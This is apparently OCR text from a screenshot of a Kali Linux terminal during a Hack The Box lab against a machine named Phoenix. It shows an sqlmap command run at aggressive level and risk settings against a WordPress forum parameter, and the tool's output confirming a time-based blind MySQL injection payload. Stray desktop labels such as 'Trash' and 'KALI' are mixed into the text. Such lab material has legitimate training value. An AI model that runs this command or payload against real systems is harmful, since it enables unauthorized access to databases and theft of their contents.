 (user㉿kali)-[~/hackthebox/Phoenix]
$ sqlmap --url "https://phoenix.htb/forum/?subscribe_topic=*" --dbms=mysql -D wordpress --tables --technique=T -
-level 5 --risk 3 --threads 10 --batch
Home
H
["]
{1.5.2#stable}
[,]
[,]
V...
http://sqlmap.org
Trash
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
KALI
Tools
[*] starting @ 06:42:28 /2022-07-07/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[06:42:29] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only v
alid parameter values so sqlmap could be able to run properly
BY OFFENSIVE SECURITY
[06:42:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('asgarosforum_unique_id=62c6b895ab7e1;asgarosf
orum_unread_cleared=1000-01-01%...%3A00%3A00'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
Payload: https://phoenix.htb:443/forum/?subscribe_topic=(CASE WHEN (8002=8002) THEN SLEEP(5) ELSE 8002 END)
---
[06:42:30] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[06:43:09] [INFO] confirming MySQL
[06:43:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads